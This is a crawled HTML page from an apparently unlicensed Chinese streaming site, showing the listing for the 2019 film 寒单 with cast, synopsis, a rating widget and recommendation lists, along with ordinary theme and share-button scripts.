

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lizezn.com/video/115833.html
body_size: 17204
content:
<!DOCTYPE html><html><head><title>寒单_HD/无删减/完整版/剧情片_免费高清电影在线观看 - 西瓜影视</title><meta name="keywords" content="寒单,寒单在线观看,电影" /><meta name="description" content="西瓜影视剧情片《寒单》于2019年首映，由香港演员郑人硕,胡宇威,黄瀞怡,林予晞,杨贵媚,主演，西瓜影院提供高清无删减电影《寒单》HD完整版免费在线观看，台东特有的元宵文化习俗「炸寒单」。 《大钓哥》黄朝亮执导，郑人硕、胡宇威主演。肉身寒单阿义站在神轿上，炸药意外造成阿义女友萱萱的死亡。当年意外的真相曝光后，炸在身上的纹身之罪，是否..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lizezn.com","wapurl":"www.lizezn.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/c0e9f471deade711fa98363ff653fe7f.png);" href="/">西瓜影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/c0e9f471deade711fa98363ff653fe7f.png);" href="/">西瓜影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/121.html">电影</a></li><li><a href="/list/122.html">电视剧</a></li><li><a href="/list/124.html">动漫</a></li><li><a href="/list/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">寒单 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%B3%B0%E7%88%86.html" rel="nofollow"><span class="hot_name">峰爆</span></a></li><li><a href="/search/wd/%E5%8F%A4%E8%91%A3%E5%B1%80%E4%B8%AD%E5%B1%80.html" rel="nofollow"><span class="hot_name">古董局中局</span></a></li><li><a href="/search/wd/%E6%88%91%E8%A6%81%E6%88%91%E4%BB%AC%E5%9C%A8%E4%B8%80%E8%B5%B7.html" rel="nofollow"><span class="hot_name">我要我们在一起</span></a></li><li><a href="/search/wd/%E5%85%B3%E4%BA%8E%E6%88%91%E5%A6%88%E7%9A%84%E4%B8%80%E5%88%87.html" rel="nofollow"><span class="hot_name">关于我妈的一切</span></a></li><li><a href="/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">红海行动</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/5d244cf86f5b1.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/115833-2-1.html" data-original="https://pic.monidai.com/img/5d244cf86f5b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.lizezn.com/img.php?url=https://pic.monidai.com/img/5d244cf86f5b1.jpg" alt="寒单" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">寒单</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：handan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>香港<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2019<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>黄朝亮</li><li class="data"><span>主演：</span>郑人硕,胡宇威,黄瀞怡,林予晞,杨贵媚,陆弈静,高捷,陈博正</li><li class="data"><span>更新时间：</span><em>2024-09-12</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/115833-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《寒单》https://www.lizezn.com/video/115833.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '寒单',bdPic : 'https://pic.monidai.com/img/5d244cf86f5b1.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影视剧情片《寒单》是一部由黄朝亮导演执导，郑人硕,胡宇威,黄瀞怡,林予晞,杨贵媚,陆弈静,高捷,陈博正等演员精彩演绎的香港电影，手机免费观看高清无删减完整版电影大全就上西瓜影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>台东特有的元宵文化习俗「炸寒单」。 《大钓哥》黄朝亮执导，郑人硕、胡宇威主演。肉身寒单阿义站在神轿上，炸药意外造成阿义女友萱萱的死亡。当年意外的真相曝光后，炸在身上的纹身之罪，是否能抵消深藏的锥心之痛？</span><p class="desc_tips hidden_xs">全部来源：【百度电影院】【星辰影院】【天堂电影网】【爱奇艺视频】【迅雷下载】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="115833" data-score="3"><span class="label">给【<strong>寒单</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/110854.html" title="公羊" data-original="https://pic.monidai.com/img/p2278317807.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/110854.html" title="公羊">公羊</a></p><p class="vodlist_sub">居住在同一个山谷里的一对老年兄弟K和W,因为未说明的原因四十年不曾说过一句话,全靠一条</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/110861.html" title="雷雨" data-original="https://pic.monidai.com/img/6adca3a31e9426d6a2801bf47b63faca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/110861.html" title="雷雨">雷雨</a></p><p class="vodlist_sub">周家馆里的大老爷周朴园（孙道临 饰）经营的是煤矿生意，和自己的续弦繁漪（顾永菲 饰）生</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/240649.html" title="遗留捜查 SP 7" data-original="https://shandianpic.vip/upload/vod/20240812-1/b0c6b32707b26005fe9b583e11294854.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/240649.html" title="遗留捜查 SP 7">遗留捜查 SP 7</a></p><p class="vodlist_sub">京都?山科の邸宅で、大手メーカー“梶田重工”社長?梶田正彦（団時朗）が撲殺されているの</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/111363.html" title="憨爸" data-original="https://pic.monidai.com/img/d10a34df3e1f6bfb1e98062ca0bb6724.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/111363.html" title="憨爸">憨爸</a></p><p class="vodlist_sub">电影《憨爸》是由乐影盟出品，福建西窗影业联合出品并承制，邓象平出品、知名青年导演杨木生</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/166661.html" title="夏之妹夏の妹" data-original="https://www.kuaichezy.com/upload/vod/20220530-2/0565772a9c44d0d419c69d43e29f3d37.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/166661.html" title="夏之妹夏の妹">夏之妹夏の妹</a></p><p class="vodlist_sub">素直子收到一封冲绳来信，来信人大村鹤男自称可能是她的异母哥哥，素直子于是和父亲的未婚妻</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/119820.html" title="阳光电台不打烊" data-original="https://pic.monidai.com/img/c33ef69ba28a6ebab5a90755433afd09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/119820.html" title="阳光电台不打烊">阳光电台不打烊</a></p><p class="vodlist_sub">夜晚，一個走錯公司的菜鳥，竟意外捲入了陽光電台的倒台危機！唯一能拯救電台的台長，卻陰錯</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/237840.html" title="屋内下雨" data-original="https://shandianpic.vip/upload/vod/20240713-1/6874315df3abd0a212cd8e7769c330d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/237840.html" title="屋内下雨">屋内下雨</a></p><p class="vodlist_sub">炎炎烈日下，17岁的珀迪和他15岁的弟弟马肯齐相依为命，艰难求生。珀迪在一家酒店大楼里</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/166403.html" title="玫瑰物语" data-original="https://www.kuaichezy.com/upload/vod/20220312-13/62d0c61adbf01e2e3532e50bbf5921e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/166403.html" title="玫瑰物语">玫瑰物语</a></p><p class="vodlist_sub">嘈杂的ktv里，几个油腻中年男子在调戏一名年轻貌美的卖酒姑娘。这个姑娘叫李娜，今年20</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/273042.html" title="欣德·拉贾布之声" data-original="https://shandianpic.vip/upload/vod/20260120-1/4aa952fe7de76f819acfc556afd2d3c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273042.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/273013.html" title="望向太阳" data-original="https://shandianpic.vip/upload/vod/20260119-1/74d96daa0ab31fee573db5c388117bed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273013.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/272979.html" title="解冻复生" data-original="https://shandianpic.vip/upload/vod/20260118-1/ad0a66ebf9638cf1b9b7ad0e30c63677.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272979.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/272978.html" title="万千所爱" data-original="https://shandianpic.vip/upload/vod/20260118-1/29ab348ed4f77aef7c8c15de647a6cd0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272978.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon emb</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/272981.html" title="正面还是反面？" data-original="https://shandianpic.vip/upload/vod/20260118-1/cecd518922d73329610c201be8834bdb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272981.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/273001.html" title="楼上的人们" data-original="https://shandianpic.vip/upload/vod/20260119-1/6dfbccd65ef0732d4939e0a53c570eb8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273001.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/272941.html" title="我的非凡父母国语" data-original="https://shandianpic.vip/upload/vod/20260118-1/c0550509e8b5ef0a87109ad14dd0c330.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272941.html" title="我的非凡父母国语">我的非凡父母国语</a></p><p class="vodlist_sub">影片讲述拥有一双明眸的朱芷欣（吴千语 饰），却有一对失明父母：甘笑红（惠英红 饰）、朱</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/168265.html" title="我的非凡父母粤语" data-original="https://pic.monidai.com/img/202212151532083220854s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/168265.html" title="我的非凡父母粤语">我的非凡父母粤语</a></p><p class="vodlist_sub">该片改编自导演自己的真人真事，讲述一对失明父母养育视力正常的女儿的成长故事 。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/272728.html" title="侵入性思维" data-original="https://shandianpic.vip/upload/vod/20260115-1/895a1baab4ae92a358d4969fec7969b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272728.html" title="侵入性思维">侵入性思维</a></p><p class="vodlist_sub">分手后，一位挣扎中的电影导演被他的心理治疗师所吸引，而他的前女友则在面对自我认同和未来</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/73479.html" title="风林火山" data-original="https://bdzyimg1.com/upload/vod/20220301-5/c62b1420cfd7c85da7493af5c77834b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate 